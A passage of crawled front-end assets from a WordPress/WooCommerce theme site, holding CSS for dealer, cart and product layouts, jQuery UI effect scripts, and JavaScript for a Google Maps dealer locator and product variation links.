    /* line 185, sass/_dealers.scss */
    .dealers .dealer_tab__title {
      margin: 0 0 1rem;
      color: white;
      font-weight: 800; }
    /* line 191, sass/_dealers.scss */
    .dealers .dealer_tab__text {
      font-weight: 600;
      padding-left: 1rem; }
    /* line 196, sass/_dealers.scss */
    .dealers .dealer_tab__text_content {
      margin: 1rem; }
      @media (min-width: 0px) {
        /* line 196, sass/_dealers.scss */
        .dealers .dealer_tab__text_content {
          flex-basis: 100%; } }
      @media (min-width: 600px) {
        /* line 196, sass/_dealers.scss */
        .dealers .dealer_tab__text_content {
          flex-basis: 35%; } }
    @media (min-width: 0px) {
      /* line 207, sass/_dealers.scss */
      .dealers .dealer_tab__more_content {
        flex-basis: 100%; } }
    @media (min-width: 600px) {
      /* line 207, sass/_dealers.scss */
      .dealers .dealer_tab__more_content {
        flex-basis: 55%; } }

/* line 5, sass/_woocommerce_cart.scss */
.woocommerce_cart__header {
  color: white;
  text-transform: uppercase;
  padding: 0 0 0.5rem 1rem; }
/* line 12, sass/_woocommerce_cart.scss */
.woocommerce_cart__product {
  display: grid;
  border-bottom: 3px solid #c90000;
  padding: 1rem;
  font-weight: 600;
  grid-gap: 1rem; }
  /* line 19, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product:first-child {
    border-top: 3px solid #c90000; }
  @media (min-width: 0px) {
    /* line 12, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product {
      grid-template-areas: "thumbnail thumbnail" " product  product" " quantity ." " price ." " . subtotal" "remove remove";
      grid-template-columns: 1fr; } }
  @media (min-width: 600px) {
    /* line 12, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product {
      grid-template-areas: "thumbnail product remove " "thumbnail quantity . " "thumbnail price subtotal";
      grid-template-columns: 1fr 1fr auto;
      grid-template-rows: 1fr 1fr 1fr; } }
  @media (min-width: 0px) {
    /* line 48, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product.review {
      grid-template-areas: "product" " attributes " "quantity " "subtotal";
      grid-template-columns: 1fr;
      grid-template-rows: 1fr 1fr 1fr 1fr; } }
  @media (min-width: 600px) {
    /* line 48, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product.review {
      grid-template-areas: "product attributes quantity subtotal";
      grid-template-columns: 1fr 1fr 1fr  1fr;
      grid-template-rows: auto; } }
  /* line 67, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product.review .product_quantity, .woocommerce_cart__product.review .product_subtotal {
    font-size: 2rem;
    margin-top: auto;
    text-align: right;
    padding-bottom: 1rem; }
  /* line 73, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product.review .product_name {
    float: left;
    margin: 0 2rem 0 0;
    font-size: 2rem; }
  /* line 80, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product.review .product_attributes {
    grid-area: attributes; }
  /* line 86, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product .label {
    color: #c90000; }
  /* line 91, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__remove {
    grid-area: remove;
    text-align: right;
    margin-bottom: auto; }
    /* line 97, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__remove a {
      color: #c90000; }
      /* line 99, sass/_woocommerce_cart.scss */
      .woocommerce_cart__product__remove a:hover {
        color: white; }
  /* line 106, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__thumbnail {
    grid-area: thumbnail;
    text-align: center;
    margin: auto; }
    /* line 111, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__thumbnail img {
      max-height: 25rem;
      width: auto; }
  /* line 116, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__name {
    grid-area: product;
    margin: 0.5rem; }
    /* line 120, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__name h4 {
      padding-bottom: 0.5rem;
      color: white;
      font-weight: 800;
      font-size: 1.5rem; }
    /* line 127, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__name.single {
      grid-column: 1 / span 2; }
  /* line 132, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__price {
    grid-area: price;
    margin: 0.5rem; }
  /* line 138, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__quantity {
    grid-area: quantity;
    margin: 0.5rem; }
    @media (min-width: 0px) {
      /* line 138, sass/_woocommerce_cart.scss */
      .woocommerce_cart__product__quantity {
        padding: 0; } }
    @media (min-width: 600px) {
      /* line 138, sass/_woocommerce_cart.scss */
      .woocommerce_cart__product__quantity {
        padding: 1rem 0 0; } }
  /* line 151, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__subtotal {
    grid-area: subtotal;
    margin-top: auto;
    padding-bottom: 1rem;
    text-align: right; }
    /* line 156, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__subtotal span {
      color: white; }
/* line 163, sass/_woocommerce_cart.scss */
.woocommerce_cart .actions {
  margin: 1rem 0 0 auto;
  width: fit-content;
  text-align: right; }
  /* line 168, sass/_woocommerce_cart.scss */
  .woocommerce_cart .actions .checkout-button {
    margin-top: 2rem;
    text-align: center; }
    @media (min-width: 0px) {
      /* line 168, sass/_woocommerce_cart.scss */
      .woocommerce_cart .actions .checkout-button {
        width: auto; } }
    @media (min-width: 600px) {
      /* line 168, sass/_woocommerce_cart.scss */
      .woocommerce_cart .actions .checkout-button {
        width: 100%; } }
/* line 181, sass/_woocommerce_cart.scss */
.woocommerce_cart__collaaterals {
  margin: 4rem 0 0;
  display: grid;
  font-weight: 600;
  grid-gap: 1rem;
  justify-items: end;
  grid-template-columns: 1fr;
  text-align: left; }

/* line 192, sass/_woocommerce_cart.scss */
.woocommerce-message {
  background-color: black !important;
  border: 1px solid;
  text-align: center; }

/* line 199, sass/_woocommerce_cart.scss */
.woocommerce-checkout input, .woocommerce-checkout .select2-results__option, .woocommerce-checkout .select2-selection__arrow, .woocommerce-checkout .select2-selection__rendered {
  color: black !important; }
/* line 204, sass/_woocommerce_cart.scss */
.woocommerce-checkout .select2-search__field {
  border: 1px solid black !important; }

/* line 208, sass/_woocommerce_cart.scss */
.select2-selection__rendered, input[type='text'] {
  color: black !important; }

/* line 214, sass/_woocommerce_cart.scss */
.quantity input[type='text'] {
  color: white !important; }

/* line 218, sass/_woocommerce_cart.scss */
.review_checkout {
  margin: 2rem 0 0 auto;
  font-weight: 600;
  background-color: #323232; }

/* line 224, sass/_woocommerce_cart.scss */
.wc_payment_methods {
  background-color: white; }
  /* line 226, sass/_woocommerce_cart.scss */
  .wc_payment_methods p, .wc_payment_methods a {
    color: black; }

/* line 231, sass/_woocommerce_cart.scss */
.woocommerce-order p, .woocommerce-order a {
  color: white !important;
  font-weight: 600; }

/* line 237, sass/_woocommerce_cart.scss */
.woocommerce-shipping-calculator {
  justify-self: flex-start; }

/* line 241, sass/_woocommerce_cart.scss */
.woocommerce-div--order-details {
  display: grid; }
  @media (min-width: 0px) {
    /* line 241, sass/_woocommerce_cart.scss */
    .woocommerce-div--order-details {
      grid-template-areas: "name-label total-label" "name total" "details . " ". subtotal";
      grid-template-columns: repeat(2, 1fr);
      grid-gap: 1rem; } }
  @media (min-width: 600px) {
    /* line 241, sass/_woocommerce_cart.scss */
    .woocommerce-div--order-details {
      grid-template-areas: "name-label . total-label ." "name details total ." ". . . subtotal";
      grid-template-columns: repeat(4, 1fr);
      grid-gap: 2rem; } }

/* line 266, sass/_woocommerce_cart.scss */
.woocommerce-table__product-name {
  grid-area: name-label;
  margin-bottom: 0 !important; }

/* line 270, sass/_woocommerce_cart.scss */
.woocommerce-table__product-div {
  grid-area: total-label;
  margin-bottom: 0 !important; }

/* line 278, sass/_woocommerce_cart.scss */
.woocommerce-table__product-name_quantity {
  grid-area: name;
  grid-row: auto; }

/* line 282, sass/_woocommerce_cart.scss */
.woocommerce-table__product-details {
  grid-area: details;
  grid-row: auto; }

/* line 286, sass/_woocommerce_cart.scss */
.woocommerce-table__product-total {
  grid-area: total;
  grid-row: auto; }

/* line 290, sass/_woocommerce_cart.scss */
.woocommerce-table__order-totals {
  grid-area: subtotal;
  margin-top: 1rem;
  grid-row: auto; }

/* line 297, sass/_woocommerce_cart.scss */
.woocommerce-order-details__title {
  padding-bottom: 1rem;
  border-bottom: 1px solid white; }

/* line 302, sass/_woocommerce_cart.scss */
.woocommerce-thankyou-order-details {
  display: grid;
  padding: 0 1rem; }
  @media (min-width: 0px) {
    /* line 302, sass/_woocommerce_cart.scss */
    .woocommerce-thankyou-order-details {
      grid-template-columns: 1fr; } }
  @media (min-width: 600px) {
    /* line 302, sass/_woocommerce_cart.scss */
    .woocommerce-thankyou-order-details {
      grid-template-columns: 1fr 1fr; } }

/* line 314, sass/_woocommerce_cart.scss */
.shop_table {
  margin-left: auto; }

/* line 1, sass/_product_features.scss */
.product_features {
  max-width: 70rem;
  margin: 0 auto 3rem; }
  /* line 4, sass/_product_features.scss */
  .product_features__image {
    text-align: center;
    margin: 3rem; }
  /* line 9, sass/_product_features.scss */
  .product_features__list {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-evenly;
    text-align: center; }
    /* line 15, sass/_product_features.scss */
    .product_features__list__feature {
      padding: 2rem; }
      @media (min-width: 0px) {
        /* line 15, sass/_product_features.scss */
        .product_features__list__feature {
          flex-basis: 100%; } }
      @media (min-width: 600px) {
        /* line 15, sass/_product_features.scss */
        .product_features__list__feature {
          flex-basis: 40%; } }
    /* line 28, sass/_product_features.scss */
    .product_features__list__icon {
      width: 40%;
      height: auto;
      margin: 1rem auto; }
    /* line 34, sass/_product_features.scss */
    .product_features__list__header {
      margin: 1rem auto; }
    /* line 38, sass/_product_features.scss */
    .product_features__list__details {
      text-align: left; }

/* line 4, sass/_single.scss */
.single__hero img {
  height: 50vh;
  object-fit: cover; }
/* line 10, sass/_single.scss */
.single__content {
  margin: 0 2rem; }
  /* line 13, sass/_single.scss */
  .single__content__header {
    margin: 0 0 2rem; }
  /* line 16, sass/_single.scss */
  .single__content__title {
    border-bottom: 3px solid white;
    margin: 2rem 0 0.5rem; }
  /* line 23, sass/_single.scss */
  .single__content__details span {
    color: #c90000;
    padding-left: 1rem; }
  /* line 31, sass/_single.scss */
  .single__content__content {
    margin: 0 2rem 2rem; }
/* line 37, sass/_single.scss */
.single__comments {
  margin: 0 2rem; }
/* line 41, sass/_single.scss */
.single .post-navigation {
  clear: both;
  padding: 1rem 0;
  margin: 1rem 0;
  border-top: 3px solid white;
  border-bottom: 3px solid white; }
  /* line 48, sass/_single.scss */
  .single .post-navigation .nav-previous {
    float: left;
    padding-left: 2rem; }
  /* line 52, sass/_single.scss */
  .single .post-navigation .nav-next {
    text-align: right;
    padding-right: 2rem; }

/* line 1, sass/_accessories.scss */
.woocommerce ul.products li.product,
.woocommerce ul.products li.product a.product-category,
.woocommerce-page ul.products li.product a.product-category {
  background-color: transparent !important; }

/* line 7, sass/_accessories.scss */
.woocommerce h6 {
  font-size: 1rem; }


--- FILE ---
content_type: text/css
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/style_dynamic_responsive.css?ver=1545160041
body_size: 304
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #000000;
	}
				.header_bottom,
		nav.mobile_menu{
			background-color: #000000 !important;
		}
			}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
			height: auto !important;
			min-height: 400px;
		}
		}
@media only screen and (max-width: 768px){
			h1, h1 a {
			font-size: 110px; 					    		}
	
			h2, h2 a {
			font-size: 45px; 					    		}
	
	
	
	
			h6, h6 a {
			font-size: 65px; 					    		}
	
	
	
	}
@media only screen and (max-width: 600px) {
			h1, h1 a {
			font-size: 50px; 					    		}
	
			h2, h2 a {
			font-size: 35px; 					    		}
	
	
	
	
			h6, h6 a {
			font-size: 45px; 					    		}
	
	}
@media only screen and (max-width: 480px){

			section.parallax_section_holder {
			height: auto !important;
			min-height: 400px;
		}
	
		
	}

--- FILE ---
content_type: text/css
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/custom_css.css?ver=1594401455
body_size: 109
content:
.postid-11281 .product_details__button.product_details__button__submit, .postid-11280 .product_details__button.product_details__button__submit {
    display: none !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.0
body_size: 400
content:
/*!
 * jQuery UI Effects Highlight 1.13.0
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./effect"],e):e(jQuery)}(function(i){"use strict";return i.effects.define("highlight","show",function(e,n){var o=i(this),t={backgroundColor:o.css("backgroundColor")};"hide"===e.mode&&(t.opacity=0),i.effects.saveStyle(o),o.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(t,{queue:!1,duration:e.duration,easing:e.easing,complete:n})})});

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/woocommerce.min.js?ver=5.9
body_size: 3046
content:
function initSelect2() {
    $j(".woocommerce-ordering .orderby, #calc_shipping_country, #dropdown_product_cat").select2({minimumResultsForSearch: -1}), $j(".woocommerce-account .country_select").select2()
}

function initAddToCartPlusMinus() {
    $j(document).on("click", ".quantity .plus, .quantity .minus", function () {
        var e = $j(this).closest(".quantity").find(".qty"), t = parseFloat(e.val()), o = parseFloat(e.attr("max")),
            i = parseFloat(e.attr("min")), a = e.attr("step");
        t && "" !== t && "NaN" !== t || (t = 0), "" !== o && "NaN" !== o || (o = ""), "" !== i && "NaN" !== i || (i = 0), "any" !== a && "" !== a && void 0 !== a && "NaN" !== parseFloat(a) || (a = 1), $j(this).is(".plus") ? o && (o == t || t > o) ? e.val(o) : e.val(t + parseFloat(a)) : i && (i == t || t < i) ? e.val(i) : t > 0 && e.val(t - parseFloat(a)), e.trigger("change")
    })
}

function qodeInitSingleProductLightbox() {
    "use strict";
    var e = $j(".woocommerce.single-product .product .images .woocommerce-product-gallery__image");
    e.length && e.each(function () {
        $j(this).children("a").attr("data-rel", "prettyPhoto[woo_single_pretty_photo]"), $j("a[data-rel]").each(function () {
            $j(this).attr("rel", $j(this).data("rel"))
        }), $j("a[rel^='prettyPhoto']").prettyPhoto({
            animation_speed: "normal",
            slideshow: !1,
            autoplay_slideshow: !1,
            opacity: .8,
            show_title: !0,
            allow_resize: !0,
            horizontal_padding: 0,
            default_width: 650,
            default_height: 400,
            counter_separator_label: "/",
            theme: "pp_default",
            hideflash: !1,
            wmode: "opaque",
            autoplay: !0,
            modal: !1,
            overlay_gallery: !1,
            keyboard_shortcuts: !0,
            deeplinking: !1,
            social_tools: !1
        })
    })
}

function qodeInitProductListMasonryPinterestShortcode() {
    var e = $j(".qode_product_list_masonry_holder_inner, .qode_product_list_pinterest_holder_inner");
    e.length && e.waitForImages({
        finished: function () {
            setTimeout(function () {
                e.isotope({
                    itemSelector: ".qode_product_list_item",
                    resizable: !1,
                    masonry: {columnWidth: ".qode_product_list_sizer", gutter: ".qode_product_list_gutter"}
                }), e.css("opacity", 1), initParallax()
            }, 200)
        }, waitForAll: !0
    })
}

function qodeProductPinterestAddedToCartButton() {
    $j("body").on("added_to_cart", function (e) {
        $j(".qode_product_list_pinterest_holder a.added_to_cart:not(.qbutton)").addClass("qbutton")
    })
}

function qodeProductElegantAddedToCartButton() {
    $j("body").on("added_to_cart", function (e) {
        $j(".qode_product_list_holder .product_button a.added_to_cart:not(.qbutton)").addClass("qbutton")
    })
}

function qodeWishlistRefresh() {
    var e = function () {
        $j.ajax({
            url: QodeAdminAjax.ajaxurl,
            type: "POST",
            data: {action: "qode_product_ajax_wishlist"},
            success: function (e) {
                $j(".qode-wishlist-widget-holder .qode-wishlist-items-number span").html(e.wishlist_count_products)
            }
        })
    };
    return {
        init: function () {
            qode_body.on("added_to_wishlist", function () {
                e()
            }), $j("#yith-wcwl-form").on("click", ".product-remove a, .product-add-to-cart a", function () {
                setTimeout(function () {
                    e()
                }, 2e3)
            })
        }
    }
}

function qodeQuickViewGallery() {
    var e = function () {
        var e = $j(".qode-quick-view-gallery.qode-owl-slider");
        e.length && e.each(function () {
            var e = $j(this);
            e.owlCarousel({
                items: 1,
                loop: !0,
                autoplay: !1,
                smartSpeed: 600,
                margin: 0,
                center: !1,
                autoWidth: !1,
                animateIn: !1,
                animateOut: !1,
                dots: !1,
                nav: !0,
                navText: ['<span class="qode-prev-icon"><span class="fa fa-angle-left"></span></span>', '<span class="qode-next-icon"><span class="fa fa-angle-right"></span></span>'],
                onInitialize: function () {
                    e.css("visibility", "visible")
                }
            })
        })
    };
    return {
        init: function () {
            $j(document).on("qv_loader_stop", function () {
                e(), $j(".yith-wcqv-wrapper").css("top", $scroll + 20)
            })
        }
    }
}

function qodeQuickViewSelect2() {
    $j(document).on("qv_loader_stop", function () {
        $j("#yith-quick-view-modal select").select2()
    })
}

function qodeProductImageSizes(e) {
    var t = e.find(".qode-pl-sizer").width(), o = e.find(".qode-woo-image-normal-width"),
        i = e.find(".qode-woo-image-large-width"), a = e.find(".qode-woo-image-large-height"),
        d = e.find(".qode-woo-image-large-width-height");
    e.find(".qode-landscape-size").length && (t *= .8), o.css("height", t), $window_width > 600 ? (d.css("height", Math.round(2 * t)), a.css("height", Math.round(2 * t)), i.css("height", t)) : (d.css("height", t), a.css("height", t))
}

function qodeInitProductListMasonryShortcode() {
    var e = $j(".qode-pl-holder.qode-masonry-layout .qode-pl-outer");
    e.length && e.each(function () {
        var e = $j(this);
        qodeProductImageSizes(e), e.waitForImages(function () {
            e.isotope({
                itemSelector: ".qode-pli",
                resizable: !1,
                layoutMode: "packery",
                masonry: {columnWidth: ".qode-pl-sizer", gutter: ".qode-pl-gutter"}
            }), e.isotope("layout"), e.css("opacity", 1)
        })
    })
}

function qodeInitProductListFilter() {
    var e = $j(".qode-pl-holder"), t = {}, o = function (e) {
        e.find(".qode-pl-categories a, .qode-pl-ordering a").on("click", function (t) {
            t.preventDefault(), t.stopPropagation();
            var o = $j(this);
            o.hasClass("active") || n(e, o)
        })
    }, i = function (e, t, o) {
        e.html(o), t.fadeOut()
    }, a = function (e, t, o) {
        e.find(".qode-pli").remove(), e.append(o).isotope("reloadItems").isotope({sortBy: "original-order"}), qodeProductImageSizes(e), setTimeout(function () {
            e.isotope("layout"), t.fadeOut()
        }, 400)
    }, d = function (e, t) {
        for (var o in t) e[o] = t[o];
        switch (e.ordering) {
            case"menu_order":
                e.metaKey = "", e.order = "asc", e.orderby = "menu_order title";
                break;
            case"popularity":
                e.metaKey = "total_sales", e.order = "desc", e.orderby = "meta_value_num";
                break;
            case"rating":
                e.metaKey = "_wc_average_rating", e.order = "desc", e.orderby = "meta_value_num";
                break;
            case"newness":
                e.metaKey = "", e.order = "desc", e.orderby = "date";
                break;
            case"price":
                e.metaKey = "_price", e.order = "asc", e.orderby = "meta_value_num";
                break;
            case"price-desc":
                e.metaKey = "_price", e.order = "desc", e.orderby = "meta_value_num"
        }
        return e
    }, n = function (e, o) {
        var n = e.find(".qode-pl-outer"), r = qode.modules.common.getLoadMoreData(e), s = e.find(".qode-prl-loading");
        d(t, o.data()), r.category = void 0 !== t.category ? t.category : "", r.metaKey = void 0 !== t.metaKey ? t.metaKey : "", r.order = void 0 !== t.order ? t.order : "", r.orderby = void 0 !== t.orderby ? t.orderby : "", r.minPrice = void 0 !== t.minprice ? t.minprice : "", r.maxPrice = void 0 !== t.maxprice ? t.maxprice : "", s.fadeIn();
        var c = qode.modules.common.setLoadMoreAjaxData(r, "qode_product_ajax_load_category");
        $j.ajax({
            type: "POST", data: c, url: QodeAdminAjax.ajaxurl, success: function (t) {
                var d = $j.parseJSON(t), r = d.html;
                e.waitForImages(function () {
                    o.parent().siblings().find("a").removeClass("active"), o.addClass("active"), e.hasClass("qode-masonry-layout") ? a(n, s, r) : i(n, s, r), qodeAddingToCart(), qodeAddingToWishlist()
                })
            }
        })
    }, r = function (e, t) {
        e.on("click", function () {
            qode.windowWidth <= 768 && (e.hasClass("opened") ? (e.removeClass("opened"), t.slideUp()) : (e.addClass("opened"), t.slideDown()))
        })
    };
    return {
        init: function () {
            e.length && e.each(function () {
                var e = $j(this);
                o(e), r(e.find(".qode-pl-ordering-outer h6"), e.find(".qode-pl-ordering")), r(e.find(".qode-pl-categories-label"), e.find(".qode-pl-categories-label").next("ul"))
            })
        }
    }
}

function qodeAddingToCart() {
    var e = $j(".qode-pli-add-to-cart .add_to_cart_button");
    e.length && e.click(function () {
        $j(this).text(qodeGlobalVars.vars.qodeAddingToCartLabel)
    })
}

function qodeAddingToWishlist() {
    var e = $j(".add_to_wishlist");
    e.length && e.click(function () {
        var e, t, o, i, a = $j(this);
        a.closest(".qode-pli").length ? e = a.closest(".qode-pli") : a.closest(".qode-plc-item").length ? e = a.closest(".qode-plc-item") : a.closest(".product").length && (e = a.closest(".product")), t = e.find("img").offset(), o = e.find("img").height() / 2, i = e.find("img").width() / 2, $j("#yith-wcwl-popup-message").css({
            top: t.top + o,
            left: t.left + i
        }), a.addClass("qode-adding-to-wishlist"), $j(document).on("added_to_wishlist", function () {
            a.removeClass("qode-adding-to-wishlist"), setTimeout(function () {
                var e = $j("#yith-wcwl-popup-message");
                e.stop().addClass("qode-wishlist-vanish-out"), e.one("webkitAnimationEnd oanimationend msAnimationEnd animationend", function () {
                    e.removeClass("qode-wishlist-vanish-out")
                })
            }, 1e3)
        })
    })
}

$j(document).ready(function () {
    "use strict";
    $j(".price_slider_wrapper").parents(".widget").addClass("widget_price_filter"), initSelect2(), initAddToCartPlusMinus(), qodeInitProductListMasonryPinterestShortcode(), qodeProductPinterestAddedToCartButton(), qodeProductElegantAddedToCartButton(), qodeInitSingleProductLightbox(), qodeWishlistRefresh().init(), qodeQuickViewGallery().init(), qodeQuickViewSelect2(), qodeInitProductListMasonryShortcode(), qodeInitProductListFilter().init(), qodeAddingToCart(), qodeAddingToWishlist(), $j(document).on("qodeAjaxPageLoad", function () {
        qodeInitProductListMasonryPinterestShortcode()
    })
});

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.0
body_size: 532
content:
/*!
 * jQuery UI Effects Slide 1.13.0
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./effect"],e):e(jQuery)}(function(d){"use strict";return d.effects.define("slide","show",function(e,t){var i,o,c=d(this),n={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},s=e.mode,f=e.direction||"left",l="up"===f||"down"===f?"top":"left",p="up"===f||"left"===f,u=e.distance||c["top"==l?"outerHeight":"outerWidth"](!0),r={};d.effects.createPlaceholder(c),i=c.cssClip(),o=c.position()[l],r[l]=(p?-1:1)*u+o,r.clip=c.cssClip(),r.clip[n[f][1]]=r.clip[n[f][0]],"show"===s&&(c.cssClip(r.clip),c.css(l,r[l]),r.clip=i,r[l]=o),c.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.0
body_size: 586
content:
/*!
 * jQuery UI Effects Bounce 1.13.0
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./effect"],e):e(jQuery)}(function(l){"use strict";return l.effects.define("bounce",function(e,t){var i,n,c=l(this),f=e.mode,o="hide"===f,u="show"===f,a=e.direction||"up",s=e.distance,r=e.times||5,f=2*r+(u||o?1:0),d=e.duration/f,p=e.easing,h="up"===a||"down"===a?"top":"left",m="up"===a||"left"===a,y=0,e=c.queue().length;for(l.effects.createPlaceholder(c),a=c.css(h),s=s||c["top"==h?"outerHeight":"outerWidth"]()/3,u&&((n={opacity:1})[h]=a,c.css("opacity",0).css(h,m?2*-s:2*s).animate(n,d,p)),o&&(s/=Math.pow(2,r-1)),(n={})[h]=a;y<r;y++)(i={})[h]=(m?"-=":"+=")+s,c.animate(i,d,p).animate(n,d,p),s=o?2*s:s/2;o&&((i={opacity:0})[h]=(m?"-=":"+=")+s,c.animate(i,d,p)),c.queue(t),l.effects.unshift(c,e,1+f)})});

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/custom_js.js?ver=1545160041
body_size: 106
content:


var $j = jQuery.noConflict();

$j(document).ready(function() {
    "use strict";

    
});


--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/lendal_custom_js.js?ver=1.6.0
body_size: 2151
content:
var $j = jQuery.noConflict();

$j(document).ready(function() {
    "use strict";

    $j('.fw-video-muted .wp-video-shortcode').prop('muted', true);


    $j('.acf-map').each(function(){
        // create map
        new_map( $j(this) );
    });


    $j('.mejs-overlay-loading').closest('.mejs-overlay').addClass('load'); //just a helper class

    var video = $j('div.video video');
    var vidWidth = video.attr('width');
    var vidHeight = video.attr('height');

    $j(window).resize(function() {
        var targetWidth = $j(this).width(); //using window width here will proportion the video to be full screen; adjust as needed
        $j('div.video, div.video .mejs-container').css('height', Math.ceil(vidHeight * (targetWidth / vidWidth)));
    }).resize();

    if ( $j('.product_details__button__submit').data('type') === "variable" ){
        set_buy_now_link();
    }

    // Get the input field
    var input = $j("#map-input");

// Execute a function when the user releases a key on the keyboard
    input.on("keyup", function(event) {
        // Cancel the default action, if needed
        event.preventDefault();
        // Number 13 is the "Enter" key on the keyboard
        if (event.keyCode === 13) {
            // Trigger the button element with a click
            $j("#submit-search").click();
        }
    });

});


function new_map( $el ) {

    // var
    var $markers = $j('body').find('.marker');

    // vars
    var args = {
        zoom		: 16,
        center		: new google.maps.LatLng(0, 0),
        mapTypeId	: google.maps.MapTypeId.ROADMAP
    };

    // create map
     map = new google.maps.Map( $el[0], args);

    // add a markers reference
    map.markers = [];

    // add markers
    $markers.each(function(){
        add_marker( $j(this));
    });

    $j("#submit-search").click(function () {
        var request = {
            query: $j("#map-input").val(),
            fields: ['geometry'],
        }

        service = new google.maps.places.PlacesService(map);
        service.findPlaceFromQuery(request, callbackFind);
        $j(".error_text").text("");
        show_spinner();

    });

    $j('#curr-loc-search').click( function (e) {
        get_nearest_to_current_location();
    });

    // center map
    center_map();
    get_nearest_to_current_location();
}

function show_spinner() {
    $j('#curr-loc-search').hide();
    $j('#curr-loc-spinner').show();
}

function hide_spinner() {
    $j('#curr-loc-search').show();
    $j('#curr-loc-spinner').hide();
}

function get_nearest_to_current_location() {
    if (location.protocol == 'https:')
    {
       show_spinner();

        navigator.geolocation.getCurrentPosition(function (position) {
            get_nearest_marker(new google.maps.LatLng(position.coords.latitude, position.coords.longitude));
            hide_spinner();
        });
    }else{
        $j(".error_text").text("Use HTTPS:// to search using your current location.");
        center_map();
    }
}

function get_nearest_marker(location) {


    var nearest_marker =  map.markers.reduce(function (prev, curr) {

        var cpos = google.maps.geometry.spherical.computeDistanceBetween(location, curr.position);
        var ppos = google.maps.geometry.spherical.computeDistanceBetween(location, prev.position);

        return cpos < ppos ? curr : prev;
    });

    if(map.center !== nearest_marker.position){
        google.maps.event.trigger(nearest_marker, 'click');
    }

    hide_spinner();
}


function callbackFind(results, status) {

    if (status == google.maps.places.PlacesServiceStatus.OK) {
        for (var i = 0; i < results.length; i++) {
            var place = results[i];
            var location = place.geometry.location;

            get_nearest_marker(location);
        }
    }else {
        if (status == google.maps.places.PlacesServiceStatus.ZERO_RESULTS) {
            $j(".error_text").text("No such location found : '" + $j("#map-input").val() + "'");
        }
    }
    $j('#map-input').val("");
}


function add_marker( $marker ) {
    // var
    var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

    // create marker
    var marker = new google.maps.Marker({
        position	: latlng,
        map			: map
    });

    // add to array
    map.markers.push( marker );

    function dealerClick() {
        if($marker.hasClass('selected')){
            $marker.removeClass('selected');
            infowindow.close();
            center_map();
        }else{
            $marker.siblings('.selected').click();
            $marker.addClass('selected');
            infowindow.open( map, marker );
            map.setCenter(marker.position);
            map.setZoom( 5 );
        }
    }

    // create info window
    var infowindow = new google.maps.InfoWindow({
        content    : $marker.html()
    });

    // show info window when marker is clicked
    google.maps.event.addListener(marker, 'click', function() {
       dealerClick();
    });
    $marker.click(function () {
        dealerClick();
    });

}

function center_map( ) {


    // vars
    var bounds = new google.maps.LatLngBounds();

    // loop through all markers and create bounds
    $j.each( map.markers, function( i, marker ){
        var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );
        bounds.extend( latlng );
    });



    // only 1 marker?
    if( map.markers.length === 1 ) {
        // set center of map
        map.setCenter( bounds.getCenter() );
        map.setZoom( 16 );
    }
    else {
        map.setCenter( map.getCenter() );
        map.setZoom( 2 );
    }
}


function product_details_button_clicked(button_self) {

    $j(button_self).siblings('.selected').removeClass('selected');
    $j(button_self).addClass('selected');

    set_buy_now_link();

}

function set_buy_now_link(){

    var variations_array = JSON.parse($j('#price_total_num').data('variations').replace(/'/g, '"'));
    var selected_variations = $j('.product_details__button.selected').map(function () { return $j(this).data('value'); }).get().join('|');

    var variation_data = variations_array[selected_variations];

    $j('#price_total_num').text(variation_data.price);
    $j('#product_image').html(variation_data.image);

    $j('.product_details__button__submit').click(function () {
        window.location = variation_data.url;
    })
}


--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.0
body_size: 558
content:
/*!
 * jQuery UI Effects Fold 1.13.0
